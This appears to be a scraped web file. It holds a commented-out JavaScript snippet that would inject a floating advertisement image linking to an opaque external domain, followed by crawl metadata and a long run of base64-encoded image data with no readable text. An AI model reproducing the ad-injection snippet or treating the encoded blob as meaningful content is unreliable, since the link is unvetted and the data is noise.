//document.writeln("<DIV id='duilianr' class='duilian'><div align='right' style='position: absolute;top:0px;right:0px;margin:4px;padding:4px;z-index:2000;'><a href='javascript:;' onclick='closedl()' style='color:red;text-decoration:none;font-size:15px;'>关闭</a></div><a class='dlad' href='https://8700439.cc:8443/?shareName=8700439.cc' target='_blank'><img src='https://u33011.com/9833fc45a70f74a832ee89876475c1bb.gif' width='110' height='110'></a></div>");
//var style='';
//style +='<style>';
//style +='.duilian{z-index:9999;position:fixed;border-bottom:0px dashed red;border-right:0px dashed red;border-left:0px dashed red;}';
//style +='.dlclose{height:30px;line-height:30px;text-align:center;display:block;background-color:#fff;color:#f00;}';
//style +='.dlad{display:block;}';
////pc
//style +='@media screen and (min-width: 768px){.dlad img{width:110px;} .duilian{top:80px;} #duilianl{left:0px;} #duilianr{right:0px;}}';
////wap
//style +='@media screen and (max-width: 767px){.dlad img{width:110px;height:110px;} .duilian{top:60%;} #duilianl{left:0px;} #duilianr{right:0px;}}';
////style +='#duilianl{float:left;}';
//style +='#duilianr{float:right;}';
//style +='</style>';
//document.writeln(style);
//function closedl() {
//var l = document.getElementById("duilianl");
//var r = document.getElementById("duilianr");
//l.style.display="none"; 
//r.style.display="none";
//}

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003518186.txt
body_size: 114348
content:
[base64]/J4BNPX5eSoFoW4VlUYKAgIcKH4obGos9OolIMpBNPo9XR4hwY4h7couJiJEmJYtBJ49tV5JyXZJ4a4+BepORkJcNJJgXLpZFKZpONJhdVJR3Y5l1YJuAc5uAbJuLdZqPhJqXlqIPKZ8iIqJQTZ9WPKFcQ6VjTKBqWZ55ZaKGdqOTep+Wi5+dnaYbMqpfWqR/aqWKfKqOf6mZgqqejKuglKSko6upqLASLawkJKxsVrdoZLBxa7B1YKuHc62Sg7KWh7GiirGqm7WnlbKwrLgiIroYM7Z/bLmFdLOOerWajLmdkLurnrixora1tL2NfbqUgbyZhsGijb6kl763q8G9sby8u8LBvcgZNsskJMV5dsyJhcOUhMObicmej8OnlMSqncSwosjBtMfHxMvJu82mlcyunMuxpMy4qtPCts/PzNLOxNMaOeVlZNSsmtKyoda5qde8stzEuNfX1Nra2trVy+EdPuIlJeZVVOhtbOB8fN2TktywpOHBrd/JvuHPw+Dh3uHe1OMsLOM1NeQ9PeVHR+ddXOp1dO6Qj+bIteXUzerPvO7XxuTm5uro5PAfQ+t9feyFhfCcnPCkpPGurfO4uOvc1/Pezu7j3e3u7fTDwvXLyffU0/jb2vXl1fXm4/Tw7ff29f8AAP8iR/rt6v///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/fDDMuLDix5AXP7BKtbIABGcj+EXLubNntH5DixYNOnSEBwkqV7VKIKvVBUYXyJ5Nu7ZspLgXBKhKAPZk1WwDIEBQ1kGFpciValiKl2iF5xWKPyCqmbQFzqOzG+bwwMDwCsSJ/pY9jtqq16PPNZxAwR7GjRtFnDyhQp/[base64]//u69F0R89HHhxa24esEFFU/sx59/[base64]/t4iplvit+DKPPPgICLp9+E0ogawZQlUF2QEy10nr+T1BmWWkkshWRxZS7Jb2cACd5VAwQZ7VdsDsn0FWwIAsxU1BxPHvlfFhWlwVpoabwxZx3ICIACdI0vOt6cl95l0wFgRMLpWs8X2cvP8wuYnawvcLJXnAgg3qXHPEbUXcpc691yqFnAZ+VLEZ/sjWl4xrQB5Vj6A2Vmr5rjBeu/p18R8tnLNBhtrYIMd/gfArt2qV75qwdjKFoMdOPBCDdLBDlzwIGW1jQQyoJYDFaSCGMRAfcPbG+IylzgkDY5wnjHcCFdYI89V5QER89G8jFY5oCigOE4xEm42Nyl+eUxl/qAjGMGkFCXRUYk2zkuYWnbTMOKQC3J5iWHkLiW7x+GuMW5iTARcSJUARC2EISqeydBCmJSpbHms2QqjEBWzNuZmdNcLAFpwhrOGCQeHO5JL+SRGo72AKFtGs4Cp3OIADTjFNw5onFNWVRb1uGdWTqCPF/wnQDvYYRCYzKQlBVjAKuTHV0EYW7EyREoFuYAEEswQBi3oQB3kAG4iGOG2WMiU5BhFh+cBy1aqd8KZpRB1vplOuWh5uBQ5YHGqcUDwjOYZv9TwADd0o1Fw2EYE9C6IWSmiNkuXMNoMCmoe8+JRmCka8/3Me3mBIl80k6aMOWYxhoHTNb8Ixj+KEWmg/hHBb1TWmuS1RnnBlKY0E4Uzo/xpN5SJ1PaMg849iqmPegHR4zwVgUEKLZHTTEBR4EQcR0JSa5MMoCUzSdKSDmKTa+gCFfIThFkFwYMxyEHbWClBHZAAlQ1SEAlcoCwk1DQHMUiBLLVFy1uiiDqoU0s/01g9CfSyAZ1pQKtuOUxipuuW+7xR4ziwKRE9UwEpQgo1BWolLjoJm9osYunEsrCAdq514sTNnTYz0c5M1I/XuSIW31Seed6uA/W05z1N45kfnlUr/eyNW8kaM0V5sTXXW1ScdHZDhjKHjzLykra6pAADGOBh0aGTv9IyHOOIwGq0okJI1zDSkirita81/ulJ7bAG+uinCEIQQigbmKANKkgHOlDBB9zmQGilcgdqi4EKuHq4WbLQqMjpzAKWmrymOrWXUXWeMCtl1XMZ1bAvlBeXQqSBryotXzg0C2MV1zvJojWtRlzrNxMFvbJWhU7xGyczRQSv71UgAmViU2H6KidxRiCegW3mYI2HMuRlM7G3WS+/ZqabqfSGXZSRSvYkVdmeOTRMmdUsfyHGgQp01mmhxU1R1GIACmwAtfJRrf8uicnXYuLGOM4xjhWhSTNUwZNOOMIRdOvBHURBQRtkkE1FsCCfThBuDhxCDlzwQcQ5d4XQnRdapvuk3jRAAk69LuEwgIEISBV1Rqlq/nfRhZZ1yWmrkIMdXzjw1QWUZWfqlTCBC4xNxMJXvv4CJhIfIFWGXQ+/[base64]/kwdANT9e8Om4p5yMHsiMZE3OxXwjnPAquvTsA4BVYNPJENK40HY2NijCLrQix3bNpihC8quwpCFgAPeAlfb0dr2B1DZNgnK4AMqkDIOVFA0Nocby+O+jszMXO7qohvM6W7Autk9Te65Gt7dknfvtspo7ORbSUnpN2MT2d6AC/zPa0WYoL2ivAfgLgKmXlTjOJPRb/LLrukk42IkY6O5G95MnTnMxjdvMvVl9eP+ZI3jRX6kVEuFTicXTqnG82pYm0hiEiVxl0ysgJlb4F5iZ50CNICCFszqCZMUYCYVYWxMCP34yB/FsZNthqNXIbc5wMGEkBshCD39phn8rQxU/iAC5FbZb/UsZtiPghapLpUAA/Ay2tHey3Wbud3kevsIRRAD7zbFmpX2XWa6LrnCfPXhpIcbyNR3fjdEaiVf3vQVRnFgH2Bzf0JPvnQkqkN+IJIYh+EnvfM7mgFYesJ5HjhGIMI6yFNEWIFoAYgwCNUoHgccqjcp5hI7IxRFe6IBMVdI41MWXIVwbOEAJ/BrTSBjrUV8OpZ8RFiEN2Z0zXd0Q1YEB9I21gchDEJBOzUET8csIsBTegN+CeYZM6JfYocUg8NljDIAjIJuMwNmT/VUSAE/6DEjHIAgVuAJvTAP+zAP36YiSAFefZcZ+8eAi/F/J8gv/wZEAQd4BMdW/[base64]/+wD87gCf9wj/+wAyXydktyifkHKYvHTlr0AP9XFqOYhwOYf4W4TYfITUsCWYvSG2cBibmxMGJhFO1UcQFzcYBxNJ34kSKygmfFMiU4UKdzJFLFZaf2eR8nKaz3Yax4/jiuOBod0GqyaBwaxVy/[base64]/FmxcQ2O9SIRFWZzGaZyZoAmaoApOeQfH2AVCtjYypSHNyCxWRwJZJyGv/sSVzHUuYMkZYgk4ZAlVM7NEAUCO5Zh2T3VdRvEBMRAFXwAJxHAO94gOMsABb3CPvfAGMRABN2KP92gFJ9IU/hgwomVWjQNYgbk4irmYjCmY/[base64]/orjmIeWGRZAo4rnFTmTmAVBJEKBdw9qqBHaZxM6mQTnoRiKXxt6pgQ1iJZ2oqPJgYQBWKQpqiSqcSqaMtkkcILyos/DVghVcqfJRAq3PSsHYq1Ym3uScjoiSNehFFDxWSfwHkbKBkB5Y0l5lEtKlE36rKugCqtQClJaCq1wrbqgC61QClb6nEp3BDvwIA0iIduWQRmyQdvGdWMKlmW6LxzKh/2kpuk5MzyFBGgQp3T4D+hAn3T6D/Mwp/tAaS5wj28QBUjwjlJBAp6wKPz6D72QHIm0Fn7lGcfEZ4qYPV7RoA56kBD6j74DmVEimVQCUATFG7BxZvXVORnoRYa5/oml6heYh6oyO7M0W7Myi08tgjAEFyVQQidKJLKEV5iCGSkvmaN7BFHn9GF7UpM35ByCtJtEERU4V6zA1j/IOghJCoxMGq3S+qxUWgpN+rXWqgvBEAy7kK3bqgmZcAfKmG3Q0lNUiG3oClzYuK7fGZa2lGU6RIqEZmZchp48FQV7IIf/2q9fQGkkAAlv8AVDkALrgqdz6p8BYAVR8A9RIBWoIBUW4AlfgAq9AKDzkDkOgACgSifCs4AruqjmmbGPCqk8NFaas7Ga8y8eS4BBNHBA+01ehF/TtRoBFWHlNk8CubQ2W7zGe7woanO5OyWks7xjYXqLYlAr20MrVz6X/jUjrDiTFXND7xM5hVRiLcIWu0e1wbaLWKusSdmsz3oLt/[base64]/lXQBc3XBnnACKWAtq1ACk7ZBlWwdSmgAsc1IQZLwBeCBEfgAt1JTApcI3prASRgZG+ACsSADvhIDJBgBcSwAxEQCfj4BpR2TQ8QA2hwCKhQl//AAZ9jBXLCASqQn/e4A3YGFRMLIpKzxUBEurt7wwuVw23HzILow+0VHJZaMLiLqWy1RPcFG5pqeSaKGKMJxVMczqgaJEYBFyjqF1iczoCGUPQDKIuzu6oIPmAcHdhrtNrLWeCRxmAsF//1AG7sHkY6bEIodMUJrQbNvrfACtSaCYvQBsqWW7l1BIKMjIVMCq2QrdpKCqPAtkGQAilwGClQLNKWSsdCLSKQySy0/sl/8wApsANWsAdx2rD9+g+6HAD78AEAsAOtrDJTYQV1CI/96gKJKhU7gAqRMBX+KRU5cCGQMKdDcACD+Dt9SMwz/G82ah4JoMywmyQ73EY9DM2Wcbvw9Wch+xWkszBXwaIQaXEtayeBQbzijKqGQaLy0nhUAmBPnBbqvNdUEr0aeSMYaxYedoOWFSPZy6s8ahzdG8ZsnBoCoABv/IM8h6R0XJTQitCYzQqaTa0N3QVOIARFEARC4ASBbAZ3oAmmIAzLgA3MsAzKEAzaWgobXQUt8MgpECwxtTbIVRgq0EFbh9IrpNIWsDb2iq+2PNP9igZSgQ6p7Mv/gAoBwFNx/okO2oAENXp6Q1C4c/oGUoGn6PAFX+ACSCACCavLAPAAhXvC8/Y64jLDBUoVG1Y/Wd269nJnyxwzkipNHQvWlgHEoDbWaYVYo0PNYZEV0dw4CIYd3ywacQ0q4+K8FkDXK8bXWNwAVGcFaLAHX2EVKgvDnPMiptJq1jvG4XPPsPgc7wPGobLGHODYQ+oeks1aNEbHzBqMedyk7KvZms2+paAKg/DQLTUrVWDamVC/yrDa2YANSt7arp3RjNAFNzACI1AsN4ADQYADWF7bKdABj+xBb2JVIdRAghunxHDcyA2wdHmP8wALO6DUOUACEfAFc9oL4S0/7cUBZr4HUiEC/vuADp5AaWiA0+dth3LEl/[base64]/g0VMeAy0A3FaWaWL+Br0wwbY8D1aQAC4QBcRw5nlpjfrkAGjwBf9GAtutMiIAn1bwJ6Q8pws7FTtA3gBwDkcw/[base64]/uACVOECX/BA06L8U5ED/HoOn0NPpcE3Q81nNi8QkD4pYcHz5r9vAvXeP++xBWiAQsyooMqypS6qjBeJTr/XyjsWH8D8yF24X1ABAJEhwcAhsIg5czZv379/[base64]/gQdWrQIVMQwRkSN2pmOlK1HWkASiWGOlA9UvEFHMsLIFMR65fgwD+I8lAIctA7wIOUeiJFa53B2yDWAGClGMs+ofGSCBxEidPAeXvx48uEfnJxOMkAAfu3dH4AfP4GDgfXnJ8WfX3/SB/39/wcwgPQGJLDAlNZDMEEFESSgQQcJsK++BNNbTwDuOBAhww425BC8CD8EMUQRRySxxBJJWOih1BiC5w85mKjvjRX/2UNGhs6RLSOIIHlAxV5EgIQheeQASSSSBhJwQJZoSiAABBzY6SbReAqqSp+IGkoDBfJDyienONBuqqpuQAEFGM684YYggnCCiq7i4usstFpR/uuXW9oaRSy37rJjDSqeeIIKM/AqRZdrDh3MsHKwWSaxNorAyokinuCqCgcuW+ABqnCIIQbwpgRVNBd6mXHFKJIc6Y1erOjAtQAY8uQNK0ZCgqF5XEDiod0S2AcNAESIaB/0RnoAiS/2cGYfYnajFSJYWpPx2ZG+QAKABDyJYSQrIBLB2u6+27A8ccV9IIFhB3Tvvfjgm+/D/d7ND0B5/zPXQHvvdXVBBZtMsMEIG+z3wQ+/07BDDiMwMWGFFV4gAhE+kEGHKN5ABZaE0VgRY4hCkYPI+iAxqFSGYIlAo32sWEg4hlABIAqGyPE4qiPLRdU1AUqyLAAoo5RSJyt//v4JSw4iQAo/mHDioIKcwJTqBBRO2GADp9FUMwhI2+xikDxLQYsVOussS8+3BvGiiCDOHLMIM8zI5JdgrlmGGWbKKceccsZZJpg7jnjMCUCf6AoBAC7rToQYcMDBs1AX3ymFWEQeWebtSLWVmCiYHUnlf3oZiQSG9rFOhn9YAwCdIQDYNqIPULKCGFTQ0OGBmgFIAaJ9PkCj25b/OSfJBARvzXOGhkiAYPDGRb482Q1Mt7112aUPRHjfnbd6+s7FN/sC9V0QwoVFfMBggxH+vnwSG35YBiSseAOSXpw5R6OMNJrHxA+GkN92iLLp+Af7coQIMVKXERXJjxgAyNE+/qIAC96pjBkxQ8/[base64]/f7ARWPVDCfCG4CsAlIwhXwDX8ZK3SfFQcDrraR4/nneAdoloevGq3rxioj1W4ot76/Ge+SIUvg4ULFyy/B76IDYEK6ABEhWDRfxQ/oPHfyAENeeInogWULGIQEJz/9AHJeSgBoHUh3L7eOZGEuAMiOwBI3g8xwOGABErIOEacqhmkiSIpNZY0IKD2xnPlrJBKnmwSkLTEpeU0hMT0iQCJ1HACFBwgyK4yQ540Etd6qIXhuolT2XJoZ3utCczQOYEGhCBAzqQgy/A4odIJMQqgqGMJ0YxioxaTBt+GIQn2IEQQagQAcCYoRZwSgRoxCkSsgkRFKIkAV/YgQowl5J5aCNZtuqFzOzoiX98AQC4GgkarMBU1EQhJWgwiDN6AQtIVIskp4HIDkiSkZ4iARIjUQHpEKAyWGQokx3iJPKWl56BhHKUpQzRKfGT/sr/0Kc/nmxlYAf0yljiciDk+ath7aNLF+hgCBPrqGmwuaJIyG+n/yAGIRsCC3moASQi0kFquAmRXhCiYzWIkIpIJr/R4vGAA4xEM/YBi2fIgxzKqEENpFkBdo7EQgNBAPaKsx4EPMACxtXJPOdJk6BwwJ5CIUpPiuaAo3RJAybMyT8BENAWBIEKXmDDXcTLp7sooqE3ZEUOWbEKt7zlMW64wQhaoAEV5MAQvDDDHe6QiUyU4m0ljUc8TtqK/LbhCWzAhB3u0IEEcScCKhxBp1LwGZwybgejRc3qAHAcA4GVIdNhzjwOoY03jGQIe8gBVSHiVN8K9QHAc42K/+EJ/hmgZCHZAkAOYDy4BIhARcvS5CaHFlcLAPZA7GneKOmDgBHth698dUB/LiVYKm+ve4rF8ocgtgMktM8gvWBkatRYqpCJzBlvgNlnQbQAsEICwxDRhovUwFv7jFZZwwGAZp0F1g2MIRAu6ligO2Yf315mgjteCQAsWJIo9wwpy2Xuc62EJYwWTQFbGuF1zeidkwhAvt4Fbx1qaAY/eWENNRyEec3r0FWkFxnI+AUrevgWJ7QhD2doQQzWFIRO5MEMi2hFK3SRDLiV1B72OKku2rCINawhwYMwQ84kuAALQLimKTBjhc8oAj1fcgeHYNl0IpADJKDhEIzUjk+3tQ8k/nDAEyNxwawS8EzOtWaXaEBFL4a1A/[base64]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[base64]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[base64]/BCss48J6t6yC2daKCuQKNsucHLo8l8q9CXxA14B36QOIHIaEjsaA+8jBQnEFhovXfnQdSxc87HW3rLr/wCI5Xa/PM25xFlioUIwWHBqxA3ImBBtccRKs/nBbfRfksIVlDbYj9iX26OPFJ2hskscfJ4nJkmyMrEgquChTjj32pKwLUKzgsmVRXh4VszlOQVXmNqhm9GNWHsAVrehMBC0YkcA+ALS1NE1PVngDElSApwYWKgZf6AXVHmO1alQDHN/gRtdE9Y11uKOEaqNLOdz2GXaQbR3t8IY3vsGpetAlbF3zgdxMxRCGwAZVeOOH3lwlvetAInCB41zjEPSHQFAiFKmwxS+UgQ14yOMJNWABwSp3ndzRah860OJ1+LQc1Q3COehgzwYS0IDX0asu5LDWG+4yhCLSZRtyMEFx5piJXv3iH6GTV10ugSA84k4/dXHGB4ymOtYR/kd404MRnuIksAgQxC3E49daehaXFkmPeggZQQQq4q8dmWh7F+OIAszgJJOITxWuPAkmXjIyTKTPGsyYGcquwatVAKVl9TuKMvA3FZrhgxcaAWAACQMWC3RgBDcLQPI68BdCUbCa1nRLDN6AwQxi42rUAFs3QBhC0KxDHO0whz/2sY5ohIM5oYoGON7hj7vc4xtmo4s6QtiHHM6Nhz38YRD5xjAiOmcf+8gHPLKhjF+oIhTY0I4oAuFEXARjivnQx7zwogIwgudBtnIGR6sDuE/JIQgZxUu1rqUVBjEHF/eKox/ZWJdiJKg4DkDQHODhR7ugIqP1kQMTKocKF9jF/nd0+R0hlxkc2FwyksZbmAY2OZAJsqVF0XuV9ATiyQ4gr2cP0ND2/ve/jghhEEUaBZJcqVaVxBImJEkfMq5RjnjkrxzXYIUqelk/[base64]/r1w7z+2YbvpQG4xEAIAHf1ox/wKLKtxwlMlDSIQqMrJLFp9VVWP68kL72tGtrkeWMOKFe4BYANtOOuRbKFiFasiSS8RCS2LopQxmWMcyFAFL4PipZdZw6/jCKz+iAmF/[base64]/qgpcRxgAieM148n/[base64]/GHanH2BeWlEuvKhWjjzaY67l3FoLWUzAHn79j18ANQEiEA9+7HKNYVEnAn+M/kTszjE4BAVVi4qMAKrnkZw33IHZUH024Ds57YQ8EqsVUICOIpKRqwSA2xY7pgBOcIeSeIzc5bZFiy9xibfeIor5voYyxDQOhtJ7x7/A97v3TTNyWCAjGvrRmhIwmAkueTICeOwD0sI0hje8aT4QQyUozucQqoMdNf/Mt97ZGRbSZfigydQ/2hGNb53tzuwA22fa+Y9paD8cY2uOl21eA5zLTdC+4TkHDE345H7HCmJnuhH1IY/nopeRnV4v/IcQXi4qB7+8w4stpBdxxIJdEEN+cAvroAKAxcIDAJgyyMHjFAfgiB0xxMKB4BrkfMsF1YUMoF19MNjfBZ4Ivsjg/[base64]/NGK/D2XLURXIDBaEiVVeDVDJs7DAHHU1NHFG2XAB7xfsIhiAoxUXegDe0zHHy2dEcjB1yUACcwLJMxOXrjXLSAIvmjFJSpIAOBfevzDG8zK/gNGYLONoDQGRwma4IUJhAKooOKJ2L+NlbcBQOTNIFqtWC/dgiuVBEvMhFEkA8uYI47dgk/UG1993lII1szQDBJom1hlRXHwC1uMQAtMBkeoyANUCAV9IULWSBhaHCB2Bg1NwzdIA5/[base64]/[base64]/j5SBlSAQBDM4v1IiHlIC0LeCLSBSVjeY0Ym+bgEG7ABSZREXmVJK5geX+GbX3mmPd7jEzLeCxpmAHyVI2lAab7gV2lbZB1ka0ZpYKSBpfzappzcfLhkIMqLP9gDbM1TG34fO3QGNySHO9CZNySfl/6DNDDfdUZDN9Rh+JWppjifqMwCDj3id+qccIXnoY3ndZBaMJ6nLtiCrwClEi1dTyoHKfynFjVlc6SnXTAgRynqXTxjAlyOXaBRdWhqXcBDTVmqXbhUcTwAfdJKDhDDDRDYd0yoFSSSHAHAE2yoVuylhwIe4ZVgw9DIm3CA9pyokW7bivoIAsggDdpgjKbj/kiEhCKMwpKMQufpwi/[base64]/usqQCYsjcRkFokiOAmUUKvfJsNRcKYyBMOPZqtTTMVUYIMIdOsLronraQVxaUALpAAHIJwDbAg4JsCHXQ/2EEZXZQ/ohq7ogu4D9ICllFDCNmxt0UU3TANdfIM4pI04zQs7QF/FRkNwSh8L+cOY1tnTeoOnsMOv2QNp4es/+AM4fMaa/kPyimFnpIFMgmfPURugXocGsOclPJH6WJTe2WytpALYgpHRKgclzEEdaosIgJFz/IJKLe0/XELdler7DYLTNgf4UoioOgckfMs8zAHUXYcO7AcbvQEAzEoohG+xkC3gkW2MnKDDuMgJEBdDRMyIKCZY2U3bJgC3Feni/h3BDKpV3dptyLiExrwYtAZuMKRwMNwbZxKuMiwDvB0u4jLCZLhg42mIABCHCBBXCrRABzxW630bZG1uYi2AVxXx6CaxEquIA9CAqEyLxi4fXRwDRbIDO9SDOH1DRnkK8UbD94WZN0ikZzCfXbDDmpLx8dKDO/RuNLjuXRTi6tLFmzovd5Kf9N4k9aosdezAL7Zl93pvT6YCV4LRB0ztpSKIGUhqXUSCFomAc3CHA/SicvwCLCaAMu